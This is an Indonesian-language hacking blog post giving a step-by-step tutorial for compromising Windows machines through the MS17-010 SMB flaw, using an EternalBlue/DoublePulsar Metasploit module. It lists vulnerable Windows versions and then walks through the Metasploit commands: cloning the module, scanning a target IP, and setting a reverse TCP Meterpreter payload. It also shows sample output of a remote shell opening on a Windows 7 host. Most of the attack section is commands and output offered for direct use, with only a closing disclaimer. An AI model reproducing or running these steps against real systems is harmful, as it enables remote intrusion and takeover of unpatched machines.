SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar Exploit

Rabu, 03 Mei 2017

Add Comment

SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar

Exploit - Hai Semua, selamat datang di blog Noob1t4, Pada Artikel yang kalian baca kali ini dengan judul SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar

Exploit, kami telah mempersiapkan artikel ini dengan baik untuk kalian baca dan ambil informasi didalamnya. mudah-mudahan isi postingan yang kami tulis ini dapat kalian pahami. baiklah, selamat membaca.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar Exploit.

Kayaknya lagi rame ya exploit ini. Lumayan telat sih kalo saya baru nulis sekarang. kemarin kemarin pun sebenernya males nulis karena udh banyak yang bahas. Berhubung tadi ada yang nanya di fanspage tentang tutorial ini yaudah biar sekalian blog ada isinya.

Exploit ini sebenarnya adalah “private exploit” milik NSA yang berhasil dibocorkan yaitu shadowbroker.

Doublepulsar adalah backdoor yang menginjeksi dan menjalankan kode berbahaya di system operasi target, dan ini diinstall menggunakan exploit Eternalblue yang menyerang service SMB file-sharing. Mirip seperti MS08_067 yang menyerang Windows XP dan Windows Server 2003, MS17-010 yang bersifat remote exploit ini juga tidak membutuhkan backdoor yang harus diinstall secara manual (payload yang diklik oleh korban). Syaratnya, di sistem target service SMB sedang berjalan.

Berikut list sistem operasi Windows yang terinfeksi :

- Windows XP (all services pack) (x86) (x64)

- Windows Server 2003 SP0 (x86)

- Windows Server 2003 SP1/SP2 (x86)

- Windows Server 2003 (x64)

- Windows Vista (x86)

- Windows Vista (x64)

- Windows Server 2008 (x86)

- Windows Server 2008 R2 (x86) (x64)

- Windows 7 (all services pack) (x86) (x64)

Okelah langsung saja apa yang peru disiapkan.

- Wine dan NET Framework

- Metasploit

Sebelumnya update metasploit terlebih dahulu. Karena di metasploit terbaru sudah ada module scanner untuk MS17-010 .

sudo msfupdate

Semuanya sudah siap? Oke sekarang kita coba download exploit nya.

su

cd

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git

cd cd Eternalblue-Doublepulsar-Metasploit/

cp eternalblue_doublepulsar.rb /opt/metasploit-framework/modules/exploit/windows/smb/

Oke waktunya beraksi (lebay wkwkwk).

Dalam tutorial ini ip target yang digunakan adalah 192.168.48.153. Silahkan sesuaikan sendiri ya.

msfconsole



use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.48.153

run

Nah jika target nya vuln akan muncul notis yang menunjukkan informasi sistem operasi yang berjalan beserta arsitektur yang dipakai.

Liat gambar aja lebih jelas nya :

Oke target sudah dipastikan vuln. Sekarang kita exploit.



use exploit/windows/smb/eternalblue_doublepulsar

show options

untuk DOUBLEPULSARPATH dan ETERNALBLUEPATH sesuaikan dengan lokasi dimana kalian mendownload file di github nya tadi ya. Itulah kenapa diatas saya ngeclone ke folder root biar gak perlu ngeganti path lagi.

Untuk WINEPATH ya isi dengan drive_c dari wine mu. Gak perlu dijelasin lagi. TARGETARCHITECTURE juga harus diperhatikan karena akan berpengaruh saat proses pembuatan backdoor.

Untuk payload secara default menggunakan arsitektur x86 (windows/meterpreter/reverse_tcp) .

Namun jika targetmu menggunakan 64bit ubah dengan perintah

set payload windows/x64/meterpreter/reverse_tcp

untuk lhost dan lport sesuaikan sendiri.

Kalau sudah oke, langsung jalankan exploit nya.





Contoh output :

msf exploit(eternalblue_doublepulsar) > run

[*] Started reverse TCP handler on 192.168.48.1:4444

[*] 192.168.48.153:445 - Generating Eternalblue XML data

[*] 192.168.48.153:445 - Generating Doublepulsar XML data

[*] 192.168.48.153:445 - Generating payload DLL for Doublepulsar

[*] 192.168.48.153:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll

[*] 192.168.48.153:445 - Launching Eternalblue...

[+] 192.168.48.153:445 - Backdoor is already installed

[*] 192.168.48.153:445 - Launching Doublepulsar...

[*] Sending stage (957487 bytes) to 192.168.48.153

[*] Meterpreter session 2 opened (192.168.48.1:4444 -> 192.168.48.153:49166) at 2017-05-03 13:41:54 +0700

[+] 192.168.48.153:445 - Remote code executed... 3... 2... 1...

meterpreter > sysinfo

Computer : WIN-KPGGKF4MPSR

OS : Windows 7 (Build 7601, Service Pack 1).

Architecture : x86

System Language : en_US

Domain : WORKGROUP

Logged On Users : 1

Meterpreter : x86/windows

meterpreter >

Oke cukup jelas kan ? Sekian tutorial kali ini, jika ada yang kurang jelas silahkan komentar atau bisa langsung pm ke fanspage maupun fb saya.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar Exploit.

Terima kasih telah membaca artikel SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar

Exploit, mudah-mudahan bisa memberi manfaat untuk kalian semua. Baiklah, sampai jumpa di postingan artikel lainnya.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "SMB Remote Code Execution (MS17-010) Eternalblue and Doublepulsar Exploit"

Posting Komentar